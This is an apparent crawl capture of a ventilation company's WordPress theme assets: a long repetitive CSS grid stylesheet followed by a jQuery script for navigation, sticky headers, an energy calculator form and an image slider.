  width: 75%;
  float: left;
  min-height: 1px; }

.l76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.l77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.l78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.l79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.l80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.l81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.l82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.l83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.l84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.l85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.l86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.l87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.l88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.l89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.l90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.l91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.l92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.l93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.l94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.l95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.l96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.l97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.l98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.l99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.l100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.xl0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xl1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xl2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xl3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xl4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xl5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xl6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xl7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xl8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xl9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xl10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xl11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xl12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xl13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xl14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xl15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xl16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xl17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xl18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xl19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xl20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xl21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xl22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xl23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xl24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xl25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xl26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xl27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xl28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xl29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xl30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xl31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xl32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xl33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xl34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xl35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xl36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xl37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xl38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xl39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xl40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xl41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xl42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xl43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xl44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xl45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xl46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xl47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xl48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xl49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xl50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xl51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xl52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xl53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xl54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xl55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xl56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xl57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xl58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xl59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xl60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xl61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xl62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xl63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xl64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xl65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xl66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xl67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xl68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xl69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xl70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xl71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xl72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xl73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xl74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xl75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xl76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xl77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xl78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xl79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xl80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xl81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xl82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xl83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xl84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xl85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xl86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xl87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xl88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xl89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xl90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xl91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xl92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xl93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xl94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xl95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xl96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xl97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xl98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xl99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xl100 {
  width: 100%;
  float: left;
  min-height: 1px; }

@media (max-width: 499px) {
  .hide-xs {
    display: none !important; }

  .show-xs {
    display: block !important; }

  .show-inline-xs {
    display: inline !important; }

  .show-inline-xs {
    display: inline-block !important; }

  .xs0 {
    width: 0%; }

  .xs1 {
    width: 1%; }

  .xs2 {
    width: 2%; }

  .xs3 {
    width: 3%; }

  .xs4 {
    width: 4%; }

  .xs5 {
    width: 5%; }

  .xs6 {
    width: 6%; }

  .xs7 {
    width: 7%; }

  .xs8 {
    width: 8%; }

  .xs9 {
    width: 9%; }

  .xs10 {
    width: 10%; }

  .xs11 {
    width: 11%; }

  .xs12 {
    width: 12%; }

  .xs13 {
    width: 13%; }

  .xs14 {
    width: 14%; }

  .xs15 {
    width: 15%; }

  .xs16 {
    width: 16%; }

  .xs17 {
    width: 17%; }

  .xs18 {
    width: 18%; }

  .xs19 {
    width: 19%; }

  .xs20 {
    width: 20%; }

  .xs21 {
    width: 21%; }

  .xs22 {
    width: 22%; }

  .xs23 {
    width: 23%; }

  .xs24 {
    width: 24%; }

  .xs25 {
    width: 25%; }

  .xs26 {
    width: 26%; }

  .xs27 {
    width: 27%; }

  .xs28 {
    width: 28%; }

  .xs29 {
    width: 29%; }

  .xs30 {
    width: 30%; }

  .xs31 {
    width: 31%; }

  .xs32 {
    width: 32%; }

  .xs33 {
    width: 33%; }

  .xs34 {
    width: 34%; }

  .xs35 {
    width: 35%; }

  .xs36 {
    width: 36%; }

  .xs37 {
    width: 37%; }

  .xs38 {
    width: 38%; }

  .xs39 {
    width: 39%; }

  .xs40 {
    width: 40%; }

  .xs41 {
    width: 41%; }

  .xs42 {
    width: 42%; }

  .xs43 {
    width: 43%; }

  .xs44 {
    width: 44%; }

  .xs45 {
    width: 45%; }

  .xs46 {
    width: 46%; }

  .xs47 {
    width: 47%; }

  .xs48 {
    width: 48%; }

  .xs49 {
    width: 49%; }

  .xs50 {
    width: 50%; }

  .xs51 {
    width: 51%; }

  .xs52 {
    width: 52%; }

  .xs53 {
    width: 53%; }

  .xs54 {
    width: 54%; }

  .xs55 {
    width: 55%; }

  .xs56 {
    width: 56%; }

  .xs57 {
    width: 57%; }

  .xs58 {
    width: 58%; }

  .xs59 {
    width: 59%; }

  .xs60 {
    width: 60%; }

  .xs61 {
    width: 61%; }

  .xs62 {
    width: 62%; }

  .xs63 {
    width: 63%; }

  .xs64 {
    width: 64%; }

  .xs65 {
    width: 65%; }

  .xs66 {
    width: 66%; }

  .xs67 {
    width: 67%; }

  .xs68 {
    width: 68%; }

  .xs69 {
    width: 69%; }

  .xs70 {
    width: 70%; }

  .xs71 {
    width: 71%; }

  .xs72 {
    width: 72%; }

  .xs73 {
    width: 73%; }

  .xs74 {
    width: 74%; }

  .xs75 {
    width: 75%; }

  .xs76 {
    width: 76%; }

  .xs77 {
    width: 77%; }

  .xs78 {
    width: 78%; }

  .xs79 {
    width: 79%; }

  .xs80 {
    width: 80%; }

  .xs81 {
    width: 81%; }

  .xs82 {
    width: 82%; }

  .xs83 {
    width: 83%; }

  .xs84 {
    width: 84%; }

  .xs85 {
    width: 85%; }

  .xs86 {
    width: 86%; }

  .xs87 {
    width: 87%; }

  .xs88 {
    width: 88%; }

  .xs89 {
    width: 89%; }

  .xs90 {
    width: 90%; }

  .xs91 {
    width: 91%; }

  .xs92 {
    width: 92%; }

  .xs93 {
    width: 93%; }

  .xs94 {
    width: 94%; }

  .xs95 {
    width: 95%; }

  .xs96 {
    width: 96%; }

  .xs97 {
    width: 97%; }

  .xs98 {
    width: 98%; }

  .xs99 {
    width: 99%; }

  .xs100 {
    width: 100%; } }
@media (min-width: 500px) and (max-width: 768px) {
  .hide-s {
    display: none !important; }

  .show-s {
    display: block !important; }

  .show-inline-s {
    display: inline !important; }

  .show-inline-s {
    display: inline-block !important; }

  .s0 {
    width: 0%; }

  .s1 {
    width: 1%; }

  .s2 {
    width: 2%; }

  .s3 {
    width: 3%; }

  .s4 {
    width: 4%; }

  .s5 {
    width: 5%; }

  .s6 {
    width: 6%; }

  .s7 {
    width: 7%; }

  .s8 {
    width: 8%; }

  .s9 {
    width: 9%; }

  .s10 {
    width: 10%; }

  .s11 {
    width: 11%; }

  .s12 {
    width: 12%; }

  .s13 {
    width: 13%; }

  .s14 {
    width: 14%; }

  .s15 {
    width: 15%; }

  .s16 {
    width: 16%; }

  .s17 {
    width: 17%; }

  .s18 {
    width: 18%; }

  .s19 {
    width: 19%; }

  .s20 {
    width: 20%; }

  .s21 {
    width: 21%; }

  .s22 {
    width: 22%; }

  .s23 {
    width: 23%; }

  .s24 {
    width: 24%; }

  .s25 {
    width: 25%; }

  .s26 {
    width: 26%; }

  .s27 {
    width: 27%; }

  .s28 {
    width: 28%; }

  .s29 {
    width: 29%; }

  .s30 {
    width: 30%; }

  .s31 {
    width: 31%; }

  .s32 {
    width: 32%; }

  .s33 {
    width: 33%; }

  .s34 {
    width: 34%; }

  .s35 {
    width: 35%; }

  .s36 {
    width: 36%; }

  .s37 {
    width: 37%; }

  .s38 {
    width: 38%; }

  .s39 {
    width: 39%; }

  .s40 {
    width: 40%; }

  .s41 {
    width: 41%; }

  .s42 {
    width: 42%; }

  .s43 {
    width: 43%; }

  .s44 {
    width: 44%; }

  .s45 {
    width: 45%; }

  .s46 {
    width: 46%; }

  .s47 {
    width: 47%; }

  .s48 {
    width: 48%; }

  .s49 {
    width: 49%; }

  .s50 {
    width: 50%; }

  .s51 {
    width: 51%; }

  .s52 {
    width: 52%; }

  .s53 {
    width: 53%; }

  .s54 {
    width: 54%; }

  .s55 {
    width: 55%; }

  .s56 {
    width: 56%; }

  .s57 {
    width: 57%; }

  .s58 {
    width: 58%; }

  .s59 {
    width: 59%; }

  .s60 {
    width: 60%; }

  .s61 {
    width: 61%; }

  .s62 {
    width: 62%; }

  .s63 {
    width: 63%; }

  .s64 {
    width: 64%; }

  .s65 {
    width: 65%; }

  .s66 {
    width: 66%; }

  .s67 {
    width: 67%; }

  .s68 {
    width: 68%; }

  .s69 {
    width: 69%; }

  .s70 {
    width: 70%; }

  .s71 {
    width: 71%; }

  .s72 {
    width: 72%; }

  .s73 {
    width: 73%; }

  .s74 {
    width: 74%; }

  .s75 {
    width: 75%; }

  .s76 {
    width: 76%; }

  .s77 {
    width: 77%; }

  .s78 {
    width: 78%; }

  .s79 {
    width: 79%; }

  .s80 {
    width: 80%; }

  .s81 {
    width: 81%; }

  .s82 {
    width: 82%; }

  .s83 {
    width: 83%; }

  .s84 {
    width: 84%; }

  .s85 {
    width: 85%; }

  .s86 {
    width: 86%; }

  .s87 {
    width: 87%; }

  .s88 {
    width: 88%; }

  .s89 {
    width: 89%; }

  .s90 {
    width: 90%; }

  .s91 {
    width: 91%; }

  .s92 {
    width: 92%; }

  .s93 {
    width: 93%; }

  .s94 {
    width: 94%; }

  .s95 {
    width: 95%; }

  .s96 {
    width: 96%; }

  .s97 {
    width: 97%; }

  .s98 {
    width: 98%; }

  .s99 {
    width: 99%; }

  .s100 {
    width: 100%; } }
@media (min-width: 769px) and (max-width: 1199px) {
  .hide-m {
    display: none !important; }

  .show-m {
    display: block !important; }

  .show-inline-m {
    display: inline !important; }

  .show-inline-m {
    display: inline-block !important; }

  .m0 {
    width: 0%; }

  .m1 {
    width: 1%; }

  .m2 {
    width: 2%; }

  .m3 {
    width: 3%; }

  .m4 {
    width: 4%; }

  .m5 {
    width: 5%; }

  .m6 {
    width: 6%; }

  .m7 {
    width: 7%; }

  .m8 {
    width: 8%; }

  .m9 {
    width: 9%; }

  .m10 {
    width: 10%; }

  .m11 {
    width: 11%; }

  .m12 {
    width: 12%; }

  .m13 {
    width: 13%; }

  .m14 {
    width: 14%; }

  .m15 {
    width: 15%; }

  .m16 {
    width: 16%; }

  .m17 {
    width: 17%; }

  .m18 {
    width: 18%; }

  .m19 {
    width: 19%; }

  .m20 {
    width: 20%; }

  .m21 {
    width: 21%; }

  .m22 {
    width: 22%; }

  .m23 {
    width: 23%; }

  .m24 {
    width: 24%; }

  .m25 {
    width: 25%; }

  .m26 {
    width: 26%; }

  .m27 {
    width: 27%; }

  .m28 {
    width: 28%; }

  .m29 {
    width: 29%; }

  .m30 {
    width: 30%; }

  .m31 {
    width: 31%; }

  .m32 {
    width: 32%; }

  .m33 {
    width: 33%; }

  .m34 {
    width: 34%; }

  .m35 {
    width: 35%; }

  .m36 {
    width: 36%; }

  .m37 {
    width: 37%; }

  .m38 {
    width: 38%; }

  .m39 {
    width: 39%; }

  .m40 {
    width: 40%; }

  .m41 {
    width: 41%; }

  .m42 {
    width: 42%; }

  .m43 {
    width: 43%; }

  .m44 {
    width: 44%; }

  .m45 {
    width: 45%; }

  .m46 {
    width: 46%; }

  .m47 {
    width: 47%; }

  .m48 {
    width: 48%; }

  .m49 {
    width: 49%; }

  .m50 {
    width: 50%; }

  .m51 {
    width: 51%; }

  .m52 {
    width: 52%; }

  .m53 {
    width: 53%; }

  .m54 {
    width: 54%; }

  .m55 {
    width: 55%; }

  .m56 {
    width: 56%; }

  .m57 {
    width: 57%; }

  .m58 {
    width: 58%; }

  .m59 {
    width: 59%; }

  .m60 {
    width: 60%; }

  .m61 {
    width: 61%; }

  .m62 {
    width: 62%; }

  .m63 {
    width: 63%; }

  .m64 {
    width: 64%; }

  .m65 {
    width: 65%; }

  .m66 {
    width: 66%; }

  .m67 {
    width: 67%; }

  .m68 {
    width: 68%; }

  .m69 {
    width: 69%; }

  .m70 {
    width: 70%; }

  .m71 {
    width: 71%; }

  .m72 {
    width: 72%; }

  .m73 {
    width: 73%; }

  .m74 {
    width: 74%; }

  .m75 {
    width: 75%; }

  .m76 {
    width: 76%; }

  .m77 {
    width: 77%; }

  .m78 {
    width: 78%; }

  .m79 {
    width: 79%; }

  .m80 {
    width: 80%; }

  .m81 {
    width: 81%; }

  .m82 {
    width: 82%; }

  .m83 {
    width: 83%; }

  .m84 {
    width: 84%; }

  .m85 {
    width: 85%; }

  .m86 {
    width: 86%; }

  .m87 {
    width: 87%; }

  .m88 {
    width: 88%; }

  .m89 {
    width: 89%; }

  .m90 {
    width: 90%; }

  .m91 {
    width: 91%; }

  .m92 {
    width: 92%; }

  .m93 {
    width: 93%; }

  .m94 {
    width: 94%; }

  .m95 {
    width: 95%; }

  .m96 {
    width: 96%; }

  .m97 {
    width: 97%; }

  .m98 {
    width: 98%; }

  .m99 {
    width: 99%; }

  .m100 {
    width: 100%; } }
@media (min-width: 1200px) and (max-width: 1599px) {
  .hide-l {
    display: none !important; }

  .show-l {
    display: block !important; }

  .show-inline-l {
    display: inline !important; }

  .show-inline-l {
    display: inline-block !important; }

  .l0 {
    width: 0%; }

  .l1 {
    width: 1%; }

  .l2 {
    width: 2%; }

  .l3 {
    width: 3%; }

  .l4 {
    width: 4%; }

  .l5 {
    width: 5%; }

  .l6 {
    width: 6%; }

  .l7 {
    width: 7%; }

  .l8 {
    width: 8%; }

  .l9 {
    width: 9%; }

  .l10 {
    width: 10%; }

  .l11 {
    width: 11%; }

  .l12 {
    width: 12%; }

  .l13 {
    width: 13%; }

  .l14 {
    width: 14%; }

  .l15 {
    width: 15%; }

  .l16 {
    width: 16%; }

  .l17 {
    width: 17%; }

  .l18 {
    width: 18%; }

  .l19 {
    width: 19%; }

  .l20 {
    width: 20%; }

  .l21 {
    width: 21%; }

  .l22 {
    width: 22%; }

  .l23 {
    width: 23%; }

  .l24 {
    width: 24%; }

  .l25 {
    width: 25%; }

  .l26 {
    width: 26%; }

  .l27 {
    width: 27%; }

  .l28 {
    width: 28%; }

  .l29 {
    width: 29%; }

  .l30 {
    width: 30%; }

  .l31 {
    width: 31%; }

  .l32 {
    width: 32%; }

  .l33 {
    width: 33%; }

  .l34 {
    width: 34%; }

  .l35 {
    width: 35%; }

  .l36 {
    width: 36%; }

  .l37 {
    width: 37%; }

  .l38 {
    width: 38%; }

  .l39 {
    width: 39%; }

  .l40 {
    width: 40%; }

  .l41 {
    width: 41%; }

  .l42 {
    width: 42%; }

  .l43 {
    width: 43%; }

  .l44 {
    width: 44%; }

  .l45 {
    width: 45%; }

  .l46 {
    width: 46%; }

  .l47 {
    width: 47%; }

  .l48 {
    width: 48%; }

  .l49 {
    width: 49%; }

  .l50 {
    width: 50%; }

  .l51 {
    width: 51%; }

  .l52 {
    width: 52%; }

  .l53 {
    width: 53%; }

  .l54 {
    width: 54%; }

  .l55 {
    width: 55%; }

  .l56 {
    width: 56%; }

  .l57 {
    width: 57%; }

  .l58 {
    width: 58%; }

  .l59 {
    width: 59%; }

  .l60 {
    width: 60%; }

  .l61 {
    width: 61%; }

  .l62 {
    width: 62%; }

  .l63 {
    width: 63%; }

  .l64 {
    width: 64%; }

  .l65 {
    width: 65%; }

  .l66 {
    width: 66%; }

  .l67 {
    width: 67%; }

  .l68 {
    width: 68%; }

  .l69 {
    width: 69%; }

  .l70 {
    width: 70%; }

  .l71 {
    width: 71%; }

  .l72 {
    width: 72%; }

  .l73 {
    width: 73%; }

  .l74 {
    width: 74%; }

  .l75 {
    width: 75%; }

  .l76 {
    width: 76%; }

  .l77 {
    width: 77%; }

  .l78 {
    width: 78%; }

  .l79 {
    width: 79%; }

  .l80 {
    width: 80%; }

  .l81 {
    width: 81%; }

  .l82 {
    width: 82%; }

  .l83 {
    width: 83%; }

  .l84 {
    width: 84%; }

  .l85 {
    width: 85%; }

  .l86 {
    width: 86%; }

  .l87 {
    width: 87%; }

  .l88 {
    width: 88%; }

  .l89 {
    width: 89%; }

  .l90 {
    width: 90%; }

  .l91 {
    width: 91%; }

  .l92 {
    width: 92%; }

  .l93 {
    width: 93%; }

  .l94 {
    width: 94%; }

  .l95 {
    width: 95%; }

  .l96 {
    width: 96%; }

  .l97 {
    width: 97%; }

  .l98 {
    width: 98%; }

  .l99 {
    width: 99%; }

  .l100 {
    width: 100%; } }
@media (min-width: 1600px) {
  .hide-xl {
    display: none !important; }

  .show-xl {
    display: block !important; }

  .show-inline-xl {
    display: inline !important; }

  .show-inline-xl {
    display: inline-block !important; }

  .xl0 {
    width: 0%; }

  .xl1 {
    width: 1%; }

  .xl2 {
    width: 2%; }

  .xl3 {
    width: 3%; }

  .xl4 {
    width: 4%; }

  .xl5 {
    width: 5%; }

  .xl6 {
    width: 6%; }

  .xl7 {
    width: 7%; }

  .xl8 {
    width: 8%; }

  .xl9 {
    width: 9%; }

  .xl10 {
    width: 10%; }

  .xl11 {
    width: 11%; }

  .xl12 {
    width: 12%; }

  .xl13 {
    width: 13%; }

  .xl14 {
    width: 14%; }

  .xl15 {
    width: 15%; }

  .xl16 {
    width: 16%; }

  .xl17 {
    width: 17%; }

  .xl18 {
    width: 18%; }

  .xl19 {
    width: 19%; }

  .xl20 {
    width: 20%; }

  .xl21 {
    width: 21%; }

  .xl22 {
    width: 22%; }

  .xl23 {
    width: 23%; }

  .xl24 {
    width: 24%; }

  .xl25 {
    width: 25%; }

  .xl26 {
    width: 26%; }

  .xl27 {
    width: 27%; }

  .xl28 {
    width: 28%; }

  .xl29 {
    width: 29%; }

  .xl30 {
    width: 30%; }

  .xl31 {
    width: 31%; }

  .xl32 {
    width: 32%; }

  .xl33 {
    width: 33%; }

  .xl34 {
    width: 34%; }

  .xl35 {
    width: 35%; }

  .xl36 {
    width: 36%; }

  .xl37 {
    width: 37%; }

  .xl38 {
    width: 38%; }

  .xl39 {
    width: 39%; }

  .xl40 {
    width: 40%; }

  .xl41 {
    width: 41%; }

  .xl42 {
    width: 42%; }

  .xl43 {
    width: 43%; }

  .xl44 {
    width: 44%; }

  .xl45 {
    width: 45%; }

  .xl46 {
    width: 46%; }

  .xl47 {
    width: 47%; }

  .xl48 {
    width: 48%; }

  .xl49 {
    width: 49%; }

  .xl50 {
    width: 50%; }

  .xl51 {
    width: 51%; }

  .xl52 {
    width: 52%; }

  .xl53 {
    width: 53%; }

  .xl54 {
    width: 54%; }

  .xl55 {
    width: 55%; }

  .xl56 {
    width: 56%; }

  .xl57 {
    width: 57%; }

  .xl58 {
    width: 58%; }

  .xl59 {
    width: 59%; }

  .xl60 {
    width: 60%; }

  .xl61 {
    width: 61%; }

  .xl62 {
    width: 62%; }

  .xl63 {
    width: 63%; }

  .xl64 {
    width: 64%; }

  .xl65 {
    width: 65%; }

  .xl66 {
    width: 66%; }

  .xl67 {
    width: 67%; }

  .xl68 {
    width: 68%; }

  .xl69 {
    width: 69%; }

  .xl70 {
    width: 70%; }

  .xl71 {
    width: 71%; }

  .xl72 {
    width: 72%; }

  .xl73 {
    width: 73%; }

  .xl74 {
    width: 74%; }

  .xl75 {
    width: 75%; }

  .xl76 {
    width: 76%; }

  .xl77 {
    width: 77%; }

  .xl78 {
    width: 78%; }

  .xl79 {
    width: 79%; }

  .xl80 {
    width: 80%; }

  .xl81 {
    width: 81%; }

  .xl82 {
    width: 82%; }

  .xl83 {
    width: 83%; }

  .xl84 {
    width: 84%; }

  .xl85 {
    width: 85%; }

  .xl86 {
    width: 86%; }

  .xl87 {
    width: 87%; }

  .xl88 {
    width: 88%; }

  .xl89 {
    width: 89%; }

  .xl90 {
    width: 90%; }

  .xl91 {
    width: 91%; }

  .xl92 {
    width: 92%; }

  .xl93 {
    width: 93%; }

  .xl94 {
    width: 94%; }

  .xl95 {
    width: 95%; }

  .xl96 {
    width: 96%; }

  .xl97 {
    width: 97%; }

  .xl98 {
    width: 98%; }

  .xl99 {
    width: 99%; }

  .xl100 {
    width: 100%; } }

/*# sourceMappingURL=flexee.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0
body_size: 4393
content:
var $ = jQuery;

 $(document).ready(function(){

   $.jsv.responsive.toggl($(window).width());

   $('#main-footer .site-footer li a').each(function(index, value){
     $(value).parent('li').css('opacity', 'inherit');
   });

   $('#energy-calculator-form').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.processForm($(this));
   });

   $('#calculator-send-result').submit(function(e){
     e.preventDefault();
     $.jsv.calculator.sendEmail();
   });

   $('#create-pdf-form').submit(function(){
     $.jsv.calculator.createPdf();
     return false;
   });

   $.each($('nav#mobile-nav .navigation ul li .sub-menu'), function(index, value){
     var topLvl = $(this).parent('li');

     if(topLvl.length > 0){
       $('<span><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow.svg" class="dropdown-active" /></span>').appendTo(topLvl);
     }
   });

   $('.dropdown-active').on('click', function(){
     $.jsv.header.nav.mobile.subMenu($(this));
   });

   if($('body').hasClass('mobile')){
     $.jsv.header.nav.action('sticky');
   }

   $(window).resize(function(){
     var width = $(this).width();

     // if($('body').hasClass('mobile')){
     //   $.jsv.header.nav.action('sticky');
     // }else{
     //   $.jsv.header.nav.action('sticky-remove');
     // }
     //
     // if(!$('body').hasClass('mobile') && !$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
     //   $.jsv.header.nav.action('sticky');
     // }

     $.jsv.responsive.toggl(width);
   });

   $(window).scroll(function(event){
     var scrollTop = $(window).scrollTop();
     var width = $(this).width();

     if(scrollTop > 130){
       if(!$('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').addClass('active');
       }
     }else{
       if($('#main-header .top-bar').hasClass('active')){
         $('#main-header .top-bar').removeClass('active');
       }
     }


     if(!$('body').hasClass('mobile')){
       // if(scrollTop > $('#main-header .top-bar').height()){
       //   $.jsv.header.nav.action('sticky');
       // }else{
       //   $.jsv.header.nav.action('sticky-remove');
       // }
     }
   });

   //Top-bar hover
   $('#main-header .top-bar').on('mouseenter', function(){
     $.jsv.header.nav.action('enter');
   });

   $('#main-header .top-bar').on('mouseleave', function(){

     setTimeout(function () {
       if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
         $.jsv.header.nav.action('leave');
       }
     }, 1000);

   });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //   var topBar = $('#main-header .top-bar');
    //
    //   $('#main-header .top-bar').removeClass('active');
    //   // entered = 1;
    // });

    // $('#main-header .top-bar').on('mouseleave', function(){
    //  if(!$('body').hasClass('mobile')){
    //    if(!$(window).scroll().scrollTop() > $('#main-header .top-bar').height()){
    //      $.jsv.header.nav.action('leave');
    //    }
    //  }
    // });

    //Desktop menu
    $('nav#main-nav .menu-item').on('mouseenter', function(){
      $.jsv.header.nav.toggl($(this), 'show');
    });

    $('nav#main-nav .menu-item').on('mouseleave', function(){
      $.jsv.header.nav.toggl($(this), 'hide');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseenter', function(){
      $.jsv.header.nav.togglSub($(this), 'show');
    });

    $('nav#main-nav .menu-item .sub-menu').on('mouseleave', function(){
      $.jsv.header.nav.togglSub($(this), 'hide');
    });

   /*
    Sliders
   */

   $('.references-images .slider').slick({
     infinite:true,
     slidesToShow: 3,
     variableWith: true,
     prevArrow: '<span class="slick-prev"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     nextArrow: '<span class="slick-next"><img src="/wp-content/themes/jsventilation/assets/prod/images/arrow_slider.svg" />',
     responsive: [
      {
        breakpoint: 976,
        settings: "unslick"
      }
    ]
   });

   //Template 2 navigation
   $('.page-template-template-2 nav#sub-menu ul li a').on('click', function(e){
    e.preventDefault();

    $(this).parents('ul').find('a').removeClass('active');
    $(this).addClass('active');

    var id = parseInt($(this).data('page'));

    if(id){
      $.jsv.tpl2.loader(id);
    }

   });

 });


--- FILE ---
content_type: image/svg+xml
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/images/arrow.svg
body_size: 260
content:
